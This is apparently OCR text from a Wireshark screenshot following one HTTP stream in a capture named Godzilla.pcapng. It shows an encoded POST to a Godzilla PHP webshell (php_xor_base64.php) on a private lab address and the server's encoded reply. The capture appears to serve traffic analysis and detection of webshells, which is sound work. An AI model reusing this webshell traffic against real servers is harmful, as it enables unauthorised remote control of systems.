 Wireshark · 追踪 HTTP 流 (tcp.stream eq 98) · Godzilla.pcapng
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljMv79NDQm7r9PZzBiOA==6c37ac826a2a04bcPOST /Webshell/Godzilla/php_xor_base64.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=3ibj763l90um8q7r2pnrdgmfi2;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.91.155
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 51
pass=DlMRWA1cL1gOVDc%2FMjRhVAZCJ1ERUQJKKl9TXQ%3D%3DHTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 12:50:45 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=3ibj763l90um8q7r2pnrdgmfi2; path=/
Vary: Accept-Encoding
Content-Length: 1296
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljMkBnc0eLBXOInmcanvZPQT1DsnBaeBOMB3ZSZKvf99hZsY9SAdOXKQTkLJjj2osuEQbf9+If7I183s40doxrjWTNIgxHOK
yhTDJ7Nb/CUXs8T+GKQ2E65dGEH5MYmB79dbZTJsM/aMRa0D7VXXyHy1It9VMIHSvtKYv3g9MXL0WyETx9p1AubLU8XW5wllOi0Qt0GyMNJchC3pDty5g/
wkmvdsNMc36AHttgiUzSfAkFKTyw27re+cgsr7D17v6uTQTFGdA7T5WKOYwO0RPU8l2Ey1GFmJzflbS1HkE9FJ2m2YSvOOOxOIB2cJWNrSQ04xeeQd1lVuGv74
SJhVNWvsOoQ5VNEFA+oBk/RdbBgbnnHJ+NNJ0T+o5HDqICh1MYcCmqOIlPlaxGUOuSF2f8YQVGS+uVZkM3Bo4Yeput/LaoGhQNXMLB6e/SG4ATgJHyGtdKN/
EsshO0mYrpDj0gjf8izSkQKQYrjAYmaNbUKZt9Kniwa+L/Ntcy+07VLB/
AWBosN0QTE06A+oZzxbuj3dGOjBxBXiqnwRSi7jsajy5MOxhPRRWmbY6pdT84pAf3uXA9f4xMqmKpRajFi7asNP4Tf89Tjiz639qP3c8qbupRyE9/h6bGcT/
DaTx6Mws6OQU/sV6opYq9slhWtue6vdnCiURO2wLaHQUnu+L9GgY/
QkMhgKWO0dMqn91x8QpaUndOydQbPT7blB3YqP6RZupBc4D+YqtIbQHpEMYoYRXNmYEb17OXrfcbxY4SIN5eJkVx0IBS8lxYWEzFUkUR9K1Pxdwk8DRAMuY6SF
2vbZO7Dk3uUNM5CRtxGwr9L3Tv9Kl6F58hGHeX4gtqRdzcJmXOc5FqdbtsLP17P4NqDaWAsQ+ZscJlhlm1IshOTG7+PolaEfvbai4RlM0HjNLNCrrC9ZCXf6gs
7CrAxHPH2MzcqMRp1G4+ZsuxrX3D+AsjO9OysrVi8q2oT3F2UrhjXEX9TBJ80X3/
ZDcCOaps1WYFIjX74q6XiBmkqfQ9Ujyamx1gr9m+cXVSWH8rtna4FBOMCVnokveUCFAEIYAWo8PlKCyixD36QM+uUrwe30QRkz53aVTsYUTuFU5APjkY2zVX+X
hds8WsJHmtAV1u9Lhz4Iz5vlnGZSRaIHyVyN5ELxx+5Y1eRgN9ACyXNcG3fo29qoIkUZjeW1oxqc4hkjXyGODPP4fe7+jra50/
3 客户端 分组, 3 服务器 分组, 5 turn(s).
整个对话 (34 kB)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help